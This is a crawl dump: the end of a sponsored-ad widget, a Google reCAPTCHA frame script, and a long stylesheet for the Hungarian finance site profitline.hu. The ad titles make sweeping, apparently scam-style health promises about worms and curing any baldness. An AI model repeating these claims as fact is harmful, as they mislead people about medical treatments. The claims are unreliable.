            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=742820&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9950cdd025c843c297c1615f92f3493b/d03692eb27209d8a.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Will Grow Back! No Matter How Severe The Baldness
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d03692df1395b9c1.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            From Thin To Thick: This Hair Care Tip Is Going Viral
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MutSYejrQdWC7sU9HVhErA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766018278947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://profitline.hu/assets/css/site.css?ts=1763553631
body_size: 6605
content:
body{
    margin: 0;
    padding: 0;
    background: #eeeeee;
    /*background: #fff;*/
    font-family: 'Source Sans Pro', sans-serif;
    font-display: swap;
    height: 100%;
    overflow-y: scroll;
}
.body_scrolled{
    padding-top: 300px;
}
html{
    height: 100%;
}

.header_kripto{
    width: 100%;
    clear: both;
    position: relative;
    top: -23px;
}

#iframe_kamatok{
    height: 400px; 
    zoom: 2.92; 
    -moz-transform: scale(2.92); 
    -moz-transform-origin: 0 0;
    position: relative;
    top: -23px;
    left: -22px;
}
ul{
    margin: 0;
    padding: 0; 
}
li{
    margin: 0;
    padding: 0;
    list-style-type: none;
}

h1, h2{
    font-style: italic;
    font-family: 'Roboto Condensed', sans-serif;
    font-display: swap;
}
h1{
    color: #004e7e;
}
h1 strong{
    font-style: normal;
}
.article_text h2{
    color: #004e7e;
}
.article_page table td, .article_page table th{
    padding: 5px;
}
.article-lead a{
    color: red!important;
}
.author_article_row{
    margin: 20px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
}
.author_article_row h3{
    margin: 0;
    padding: 0 0 10px 0;
    font-size: 21px;
}
.author_article_row img{
    margin-bottom: 15px!important;
    display: inline-block;
}
header{
    position: relative;
    z-index: 9000;
    width: 100%;
    margin-bottom:0px;
}
#pmm-sticky{
}
.grapemedia-wrapper.grapemedia-sticky{
    bottom: -50px!important;
}
.header_search2{
    display: none;
    padding-top: 6px;
}
.header_search2 .input-group-btn{
    position: relative;
    top: -8px;
}
.header_login{
    text-align: right;
    margin-top: -3px;
}
header.fixed_header{
    position: fixed;
    /*top: -180px;*/
    top: -80px!important;
}
header.fixed_header .header_search2{
    display: block;
}

header.fixed_header .header_bot nav{
    font-size: 16px;
}
header.fixed_header .header_bot nav a{
    padding: 0 5px;
    font-weight: normal;
}

.header_bg{
    background: #004e7e url(../images/header_bg.jpg) center top no-repeat;
    background-size: 100% 100%;
}
.header_top{
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    border-bottom: 1px solid #1a608b;
}
.header_search{
    padding-top: 2px;
}
.header_search .input-group-btn{
    position: relative;
    top: -3px;
}
.header_nameday{
    font-size: 14px;
    color: #7ebed1;
    color: #8da3b8;
    font-style: italic;
}
header .logo{
    width: 220px;
    height: 114px;
    margin-top: 10px;
}
header .logo a{
    display: block;
    background: url(../images/logo220.png) no-repeat;
    width: 220px;
    height: 114px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo.profitlight a {
    background: url(../images/ProfitLight_final2.png) no-repeat;
    width: 300px;
}
header .logo_small{
    width: 100px;
    height: 40px;
    float: left;
    margin-right: 20px;
    background: #004e7f;
    margin-top: 6px;
    border-radius: 5px;
    padding-left: 5px;
}
header .logo_small a{
    display: block;
    margin: auto;
    background: url(../images/logo220.png) center center no-repeat;
    background-size: 100%;
    width: 90px;
    height: 40px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo_small a:hover{
    background: url(../images/logo220.png) center center no-repeat!important;
    background-size: 100%!important;
}
.header_middle{
    height: 135px;
    /*background: #005787;
    background: -moz-linear-gradient(top,  #005787 0%, #004576 100%);
    background: -webkit-linear-gradient(top,  #005787 0%,#004576 100%);
    background: linear-gradient(to bottom,  #005787 0%,#004576 100%);*/
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005787', endColorstr='#004576',GradientType=0 );
}
.header_bot{
    height: 49px;
    line-height: 49px;
    background: #c1e158 url(../images/header_menu_bg.png) repeat-x;
    background-size: 100% 100%;
    /*background: -moz-linear-gradient(top,  #33383c 0%, #171a1c 100%);
    background: -webkit-linear-gradient(top,  #33383c 0%,#171a1c 100%);
    background: linear-gradient(to bottom,  #33383c 0%,#171a1c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33383c', endColorstr='#171a1c',GradientType=0 );*/
    padding: 0;
    border-bottom: 1px solid #fff;
}
.header_bot .container{
    padding-left: 0;
}

.header_bot nav{
    font-size: 17px;
    font-weight: bold;
    color: #004e7f;
    width: 100%!important;
}
.header_bot nav a{
    color: #004e7f;
    text-decoration: none;
    display: block;
    padding: 0 8px;
    position: relative;
    top: -1px;
    height: 49px;
}
.header_bot nav a:hover{
    color: #fff;
    background: #004e7f;
}
.header_bot nav ul{
    margin: 0;
    padding: 0;
    display: inline-block;
}
.header_bot nav li{
    display: inline-block;
    margin: 0;
    padding: 0 0 0 0;
}
.header_bot .navbar-toggle{
    background: #fff!important;
    color: #000!important;
    position: relative;
    top: -3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
}

footer{
    margin-top: 30px;
    background: #004e7e url(../images/footer_bg.png) repeat;
    position: relative;
    z-index: 50;
}
.footer_top{
    padding: 30px 0;
}
.footer_top h3{
    margin: 0 0 10px 0;
    padding: 0 0 5px 0;
    font-size: 24px;
    color: #c1e158;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
}
.footer_top nav li{
    font-size: 14px;
    margin: 0;
    padding: 2px 0;
    color: #fff;
}
.footer_top nav li a{
    color: #fff;
    text-decoration: none;
}
.footer_top nav li a:hover{
    color: #fff;
    text-decoration: underline;
}
.footer_top .container{
    position: relative;
}

.footer_logo{
    padding: 15px 0 10px 0;
    text-align: center;
}
.footer_logo img{
    display: block;
    margin: 5px auto;
}
.footer_top p{
    font-size: 14px;
    line-height: 18px;
    color: #fff;
}
.footer_social{
    text-align: center;
}
.footer_social ul{
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: center;
}
.footer_social li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px;
}
.footer_social li a{
    display: block;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
    width: 38px;
    height: 38px;
}
.footer_social li a:hover{
    opacity: .8;
}

.footer_top .row .footer_col{
    border-left: 1px solid #337198;
    min-height: 270px;
}
.footer_top .row .footer_col:first-child{
    border: none;
}

.fscocial_gplus a{
    background: url(../images/social_gplus.png) no-repeat;
}
.fscocial_twitter a{
    background: url(../images/social_twitter.png) no-repeat;
}
.fscocial_fb a{
    background: url(../images/social_fb.png) no-repeat;
}

.footer_bot{
    padding: 10px 0 70px 0;
    border-top: 1px solid #337198;
}
.footer_bot{
    font-size: 16px;
    color: #fff;
}
#main_container{
    font-size: 14px;
    color: #303438;
    padding: 0px 0 0 0;
    position: relative;
    z-index: 50;
    margin-top: 10px;
}
#main_container a{
    color: #005887;
    text-decoration: none;
}
#main_container a:hover{
    text-decoration: underline;
}
#main_container .btn{
    color: #fff;
}
#main_container .btn:hover{
    text-decoration: none;
}
.btn_center{
    padding: 10px 0;
    text-align: center;
}
.general_box{
    background: #fff;
    padding: 15px;
    margin: 0 0 15px 0;
    border-bottom: 5px solid #afd83e;
}
.index_featured img{
    display: block;
    margin: 0 0 10px 0;
}
.index_featured h2{
    font-size: 26px;
    line-height: 30px;
    margin: 0;
    padding: 0 0 5px 0;
    font-style: normal;
    font-weight: bold;
}
.index_featured p{
    font-size: 18px;
    line-height: 24px;
}
.index_news li{
    padding: 5px 0;
    font-size: 17px;
    line-height: 21px;
    border-bottom: 1px solid #ccc;
}

.news_item{
    padding: 25px 0;
    border-bottom: 1px solid #b2cad8;
}
.news_item h2{
    font-size: 24px;
    padding: 0 0 10px 0;
    margin: 0;
}
.news_item h2 strong{
    font-style: normal;
}
.news_item_pic{
    position: relative;
    padding-bottom: 10px;
}
.news_item_pic_plus{
    position: absolute;
    z-index: 100;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 36px;
    background: url(../images/img_bg.png) left top no-repeat;
}
.news_item_pic_plus a{
    display: block;
    width: 100%;
    height: 36px;
    overflow: hidden;
    text-indent: -1000em;
    font: 1px;
}
.news_item_text{
    color: #4f4f4f;
    font-size: 18px;
    line-height: 24px;
}
.news_item .col-md-8 .news_item_text{
    min-height: 120px;
}
.news_item .col-md-12 .news_item_attributes{
    float: right;
    width: 66%;
}
.news_item_attributes{
    padding: 10px 0 0 0;
    font-size: 12px;
    line-height: 30px;
}
.news_item_attributes .col-md-4 div, .news_item_attributes .col-md-3 div{
    display: inline-block!important;
}
.news_item_attributes .fb-like{
    max-width: 80px!important;
    width: 80px!important;
    display: inline-block!important;
    overflow: hidden;
    min-width: 1px!important;
    margin-left: 0px;
    position: relative;
    margin-top: -11px;
    top: 5px;
}
.news_item_attributes .badge{
    display: inline-block;
}
.news_item_attributes .col-md-3,
.news_item_attributes .col-md-4{
    padding-right: 0;
}
.news_item_attributes .col-md-3{
    padding-left: 5px;
}
.news_item_attributes .col-md-2{
    padding-left: 10px;
}
.news_item_date{
    padding-left: 25px;
    background: url(../images/icon_profitline.png) left 2px no-repeat;
}
.btn_more{
    background: #004e7e;
    display: block;
    color: #fff!important;
    padding: 3px 0;
    width: 100%;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    margin-top: 5px;
}

.red{
    color: red;
}
.green{
    color: green;
}
.td_right{
    text-align: right;
}
.general_box h3.title{
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px solid #ccc;
}

#right_col .general_box{
    padding: 15px;
}

.right_news_row{
    font-size: 16px;
    line-height: 21px;
    padding-top: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #ccc;
}

.banner_box img{
    max-width: 100%;
    display: block;
    margin: auto;
}
.banner_box iframe{
    max-width: 100%!important;
}
.banner_box > div{
    max-width: 100%!important;
}
.banner_box{
    text-align: center;
    padding: 10px 0;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}

.banner2{
    padding: 20px 0;
    text-align: center;
}
.banner2 img{
    max-width: 100%;
    height: auto!important;
}

#right_col .general_box img{
    display: block;
    margin: auto;
    max-width: 100%;
}
.article_text{
    font-size: 16px;
    line-height: 24px;
}
.article_text p{
    margin: 0;
    padding: 10px 0;
}
.article_text img{
    max-width: 100%;
    height: auto!important;
    display: block;
    margin: auto;
}
.article_text p a{
    font-size: 16px;
    color: red!important;
}
.article_text iframe{
    min-width: 100% !important;
    width: 100% !important;
}
.article_text a.btn{
    color: #fff!important;
}
.article_text table{
    border: 1px solid #ccc;
    border-collapse: collapse;
    width: 100%;
}
.article_text td, .article_text th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px 5px;
}
.article_text th{
    background-color: #ccc;
    font-weight: bold;
}

.image_left{
    max-width: 320px;
    float: left;
    padding: 10px 15px 10px 0;
    position: relative
}
.image_left img{
    max-width: 100%;
}
.elemzesek_img{
    width: 100%;
    float: none;
    padding: 0 0 15px 0;
}
.elemzesek_img img{
    width: 100%;
    height: auto;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    min-width: 100% !important;
    width: 100% !important;
}
.piacok_main_img{
    text-align: right;
}
.piacok_main_img img{
    display: block;
    float: right;
}
.piacok_main_chart{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
}
.piacok_main_row{
    padding-bottom: 30px;
}
.piacok_main_row h3{
    font-size: 24px;
    margin: 0;
    padding: 10px 0 10px 0;
}
.piacok_main_row h3 a{
    color: #000!important;
}
.piacok_main_rv{
    font-size: 18px;
    font-weight: bold;
    line-height: 26px;
    padding: 10px 0 0 0;
}
.piacok_change_up, .piacok_change_down{
    font-size: 16px;
}
.piacok_change_up{
    color: green;
}
.piacok_change_up:before{
    font-family: 'fontawesome';
    content: "\f01b";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_change_down{
    color: red;
}
.piacok_change_down:before{
    font-family: 'fontawesome';
    content: "\f01a";
    margin-right: 5px;
    font-size: 20px;
}
.piacok_main_news .item{
    padding: 5px 0;
    font-size: 14px;
}
.piacok_main_news .item h3{
    font-size: 16px;
    padding: 2px 0;
    font-weight: bold;
}
.piacok_main_news .item h3 a{
    color: #056faa!important;
}
.piacok_main_news .item p{
    margin: 0;
    padding: 0;
    line-height: 16px;
    max-height: 32px;
    overflow: hidden;
}
.arfolyam_table_search{
    float: right;
}
.piac_main .piacok_main_chart{
    border-top: none;
}
.day_filters{
    padding: 10px 0 0 0;
}
.day_filters ul{
    margin: 0;
    padding: 0;
}
.day_filters li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px 5px 0;
}
.day_filters li a{
    display: block;
    background: #005282;
    border-radius: 5px;
    color: #fff!important;
    text-decoration: none;
    padding: 0 10px;
    line-height: 30px;
    font-size: 16px;
}
.day_filters li a:hover, .day_filters li.active a{
    text-decoration: none!important;
    background: #accb3d;
}

.contact_modal_content{
    padding: 20px;
}
.contact_modal_content .input-group{
    padding: 5px 0;
    width: 100%;
}
.contact_modal_content .input-group .form-control{
    width: 80%;
    font-size: 20px;
    height: 60px;
    border: 1px solid #afd83e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.contact_modal_content .input-group .form-control.zip{
    width: 40%;
}
.contact_modal_content .blue_btn_send_from{
    width: 100%;
    height: 80px;
    background: #afd83e;
    color: #ffffff;
    font-size: 40px;
    border: none;
    margin-top: 5px;
}
.sponsor_modal .lead_text,
.ajanlo_sendform .lead_text{
    font-size: 18px;
}
.sponsor_modal .lead_text ul, 
.ajanlo_sendform .lead_text ul{
    margin: 0;
    padding: 10px 0 10px 10px;
}
.sponsor_modal .lead_text li, 
.ajanlo_sendform .lead_text li{
    list-style-type: none;
    margin: 0;
    padding: 2px 0 0 30px;
    display: block;
}
.sponsor_modal .lead_text li:before, 
.ajanlo_sendform .lead_text li:before{
    content: "\e013";
    font-family: 'Glyphicons Halflings';
    font-size: 21px;
    float: left;
    margin-top: 4px;
    margin-left: -30px;
    color: #afd83e;
    position: relative;
    top: -5px;
}
.article_contact_popup{
    padding: 20px 0 10px 0;
    text-align: center;
}
.modal{
    z-index: 9999;
}
.modal-backdrop{
    opacity: .9!important;
    z-index: 9990;
}

.btn-success{
    background: #449d44;
    border-color: #afd83e;
}
.btn-success:hover{
    background: #afd83e;
}
.modal-header{
    background: #afd83e;
    color: #fff;
    font-size: 33px;
    border-radius: 5px;
}
.header_banner{
    text-align: right;
    margin-top: 10px;
}
.header_banner img{
    float: right;
}

.ct-series.ct-series-a .ct-line{
    stroke: #005282;
}
.ct-series.ct-series-a .ct-point{
    stroke: #accb3d;
}
.ct-series.ct-series-a .ct-area{
    fill: #accb3d;
}

.ct-series.ct-series-b .ct-line{
    stroke: #f0ad4e;
    stroke-width: 1px;
}
.ct-series.ct-series-b .ct-point{
    stroke: #337ab7;
    stroke-width: 3px;
}
.ct-series.ct-series-b .ct-area{
    fill: none;
}

.ct-series.ct-series-c .ct-line{
    stroke: #337ab7;
    stroke-width: 1px;
}
.ct-series.ct-series-c .ct-point{
    stroke: #c1e158;
    stroke-width: 3px;
}
.ct-series.ct-series-c .ct-area{
    fill: none;
}


.chart_tooltip_point{
    background: #005282;
}
.reszveny_chart{
    height: 300px;
}
.right_comments{
    background: #004e7e;
    padding: 20px;
    margin: 0 0 20px 0;
    color: #fff;
}
.right_comments a{
    color: #fff!important;
}
.right_comments h3{
    margin: 0;
    padding: 0 0 7px 0;
    font-style: italic;
    border-bottom: 1px solid #4d83a5;
}
.right_comments  ul{
    margin-top: 2px;
    border-top: 1px solid #4d83a5;
}
.right_comments li{
    padding: 10px 0;
    border-bottom: 1px solid #4d83a5;
    font-size: 14px;
}
.right_comments li span{
    display: block;
    font-size: 12px;
    color: #99b8cb;
}
.fb_comments_count{
    display: inline!important;
}
.calc_box{
    padding: 10px 0;
    text-align: center;
    font-size: 16px;
}
.calc_box img{
    display: inline-block;
    margin-bottom: 5px;
}
.calc_cont img{
    display: block;
    margin: 0 auto 20px auto;
}
.calc_cont_btn{
    padding: 30px 0 20px 0;
    text-align: center;
    clear: both;
}
.calc_cont_btn .btn{
    font-size: 36px;
}
.newsletter_unsubscribe_cont{
    text-align: center;
}
.newsletter_unsubscribe_cont select{
    margin: 20px 0;
}
.newsletter_unsubscribe_cont img{
    display: inline-block;
}

.elemzesek_date{
    font-size: 23px;
    font-weight: bold;
    padding: 5px 15px;
    background: #005282;
    color: #fff;

}
.abrak_cont .btn{
}
.abrak_list{
    margin: 10px 15px;
}
.abrak_row{
    border-bottom: 1px solid #b2cad8;
    padding: 15px 0;
}
.abrak_row h2{
    margin: 0;
    padding: 0 0 5px 0;
}
.abra_img{
    margin: 0 0 20px 0;
    position: relative;
}
.abra_img img{
    width: 100%;
    position: relative;
    left: 0;
    top: 0;
}

.article_graph_text{
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
    margin: auto;
    color: #ffffff!important;
    text-align: center;
    font-size: 18px;
    line-height: 25px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 60px;
    background: #000000;
    padding: 140px 5px;
    opacity: .7;
    text-decoration: none!important;
}
.article_graph_text:hover{
    opacity: .9;
}
.article_img_zoom{
    position: fixed;
    width: 100%;
    height: 100%;
    text-align: center;
    top: 0;
    left: 0;
    z-index: 10001;
}
.article_img_zoom a{
    color: #fff!important;
}
.article_img_zoom img{
    width: 1200px;
    max-width: 100%;
    max-height: 100%;
    position: relative;
    z-index: 10003;
}
.article_img_zoom_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .8;
    top: 0;
    left: 0;
    z-index: 10002;
}
.article_img_zoom_close, .article_img_zoom_link, .article_img_zoom_link2{
    display: block;
    width: 150px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 18px;
    color: #ffffff;
    position: absolute;
    right: 10px;
    bottom: 10px;
    background: red;
    z-index: 10004;
}
.article_img_zoom_link{
    bottom: auto;
    top: 10px;
    background: green;
    width: 200px;
    height: auto;
    line-height: 25px;
}
.article_img_zoom_link2{
    bottom: auto;
    top: 80px;
    background: green;
    width: 200px;
}
#article_graph {
    margin: 20px 50px;
}
.contact_modal_btn{
    padding: 10px 0;
    text-align: center;
}
.ajanlo_box{
    width: 100%;
    max-width: 480px;
    border: 4px solid #afd83e;
    -webkit-border-radius: 12px;
    -moz-border-radius:12px;
    border-radius:12px;
    margin: 15px auto;
    clear: both;
}
.ajanlo_title, .ajanlo_title_szja{
    font-size: 23px;
    font-weight: bold;
    text-align: center;
    padding: 10px 3px 7px 3px;
    line-height: 25px;
    background: #005080;
    color: #ffffff;
    margin: 0 0 10px 0;
    border-bottom: 2px solid #DDDDDD;
    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
.ajanlo_title_szja{
    color: #992519!important;
}
.ajanlo_text{
    padding: 0 10px 5px 10px;
    font-size: 13px;
    line-height: 18px;
}

.ajanlo_left{
    padding: 3px 10px 0 10px;
    font-size: 13px;
    font-weight: bold;
    border-top: 1px dotted #DDDDDD;
}
.ajanlo_right{
    padding: 1px 0 3px 0;
    margin: 0 10px;
}
.ajanlo_btn, .ajanlo_btn_szja{
    padding: 10px 0 3px 0;
    text-align: center;
}
.ajanlo_btn input, .ajanlo_btn_szja input{
    background: #005887;
    color: #ffffff;
    font-weight: bold;
    border: 0;
    width: 120px;
    padding: 3px 0;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius:5px;
    border-radius:5px;
}
.ajanlo_btn_szja input{
    background: #992519!important;
}
.ajanlo_btn input:hover, .ajanlo_btn_szja input:hover{
    background: #C1E158;
}
.ajanlo_sendform{
    display: none;
}
.ajanlo_sendform_in{
    padding: 10px;
}
.ajanlo_sendform .row{
    padding-bottom: 5px;
}
.ajanlo_text3{
    padding: 0 0 10px 0;
}
.ajanlo_info{
    font-size: 11px;
    line-height: 13px;
    padding: 10px 0 10px 0;
}
.ajanlo_success{
    display: none;
}
.biztositas_main span{
    font-size: 12px;
    color: #005f97;
    line-height: 16px;
}

.biztositas_biztosito_lista{
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    line-height: 26px;
}
.footer_menu{
    text-align: right;
}
.footer_menu a{
    color: #fff;
}


.indexek_main_title{
    margin: 30px 0 20px 0;
    clear: both;
    padding: 10px 10px;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    background: #005282;
    color: #fff;
}

.priceUp, .priceDown{
    font-size: 16px!important;
    white-space: nowrap;
}
.priceUp{
    color: green!important;
}
.priceDown{
    color: red!important;
}

.hozamszamito{
    padding: 30px 0 0 0;
}

.ct-label.ct-horizontal{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #000;
    font-size: 11px;
    margin-top: 10px;
    position: relative;
    width: 10px!important;
    text-align: left!important;
    overflow: visible;
}
.ct-label.ct-vertical{
    font-size: 11px;
    color: #000;
    position: relative;
    bottom: -4px;
}
.hozamszamito_result th{
    background: #005282;
    color: #fff!important;
    font-size: 18px;
}

.pagination{
    text-align: center;
}
.pagination li.active a{
    color: #fff!important;
    font-weight: bold;
}
.header_profitmania{
    text-align: right;
    font-size: 21px;
    color: #fff;
}
.header_profitmania img{
    display: inline-block;
    clear: both;
    max-width: 100%;
}

.right_ajanlas_ajanlas{
    font-size: 24px;
}
.banner_bg{
    position: fixed;
    top: 223px;
    width: 100%;
    z-index: 10;
}
.banner_bg img{
    width: 100%;
}
.banner_bg_main_container{
    margin-top: 100px;
}

.right_login .row{
    padding-bottom: 10px;
}

.register_main .row{
    padding-bottom: 10px;
}
.biztosito_title{
    font-size: 18px;
    line-height: 24px;
    min-height: 48px;
    padding: 0;
    margin: 0 0 0 0;
}

.top_banner_petranyi{
    text-align: right;
    margin-bottom: -20px;
}
.top_banner_petranyi img{
    width: 1170px;
    max-width: 100%;
}

.top_banner_full{
    position: relative;
    z-index: 110;
    margin-right: 100px;
    /*background: url(../images/szruke.png) left bottom no-repeat;
    background-size: 100% 132px;*/
}
.top_banner_full .banner_box{
    width: 950px;
    height: 150px;
    padding: 0!important;
    float: right;
}
.right_banner_full{
    position: relative;
    top: -30px;
    left: -65px;
    z-index: 100;
}


.top_banner_infinity{
    text-align: right;
}
.top_banner_infinity img{
    width: 1170px;
    max-width: 100%;
}

.right_banner_petranyi{
    text-align: right;
    position: relative;
    top: 0;
}
.right_banner_petranyi img{
    width: 369px;
    max-width: 100%;
}
.right_banner_infinity{
    text-align: right;
}
.right_banner_infinity img{
    width: 369px;
    max-width: 100%;
}

.ajanlo_text strong{
    display: inline-block;
    text-align: center;
    width: 100%;
    font-size: 16px;
}

.fb_like_buttons{
    padding: 20px 0;
    text-align: center;
}
.top_banner_fixed{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;

}

.top_banner_fixed img{
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    -webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);

}

.top_banner_fixed2{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 220px;
    background: url('../../images/201812_spar/1650x1050.jpg') center top no-repeat;
    background-size: 1650px auto;
}
.top_banner_fixed2 a{
    display: block;
    width: 100%;
    height: 1100px;
    font-size: 1px;
    text-indent: -2000em;
    overflow: hidden;
    /*-webkit-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    -moz-box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);
    box-shadow: 0px 100px 100px 0px rgba(255,255,255,1);*/
}

.top_banner_fixed_mobile img{
    display: block;
    margin: 5px auto;
}
.karrier_banner{
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 10000;
    border: 1px solid #ccc;
    max-width: 95%;
}
.karrier_banner img{
    max-width: 100%;
}
.karrier_banner_close{
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 10001;
    background: red;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    text-align: center;
    width: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
    border-radius: 10px;
}
.right_sticky_banner_fixed{
    position: fixed;
    top: 50px;
    text-align: center;
    width: 380px;
    z-index: 1000;
}

.index_main {
    position: relative;
    z-index: 50;
    margin-bottom: 10px;
}

.index_main_headline_box {
    position: absolute;
    bottom: 0;
    z-index: 100;
    width: 100%;
}

.index_main_headline {
    background-color: #fff;
    opacity: 0.8;
    padding: 15px 20px;
    border: 1px solid #337ab7;
    border-radius: 20px;
    position: absolute;
    left: 15px;
    bottom: 30px;
    max-width: 90%;
}

.index_main_headline h2 {
    padding: 0;
    margin: 0;
    font-style: normal;
}

@media (max-width: 575.98px) { 
    .index_main_headline h2 {
        font-size: 18px;
    }
    .index_main_headline {
        bottom: 15px;
    }
}

.index_main a {
    color: black !important;
}

.index_main h2:hover {
    text-decoration: underline;
}

.editorTitle {
    margin-top: 20px;
    margin-bottom: 10px;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    font-style: inherit;
}

.editorTitle.h1 {
    color: #004e7e;
    font-size: 26px;
}

.editorTitle.h2 {
    font-size: 24px;
    color: inherit;
}

.fg_banner{
    text-align: center;
}
.fg_banner img{
    max-width: 100%;
}
.fg_banner{
    position: relative;
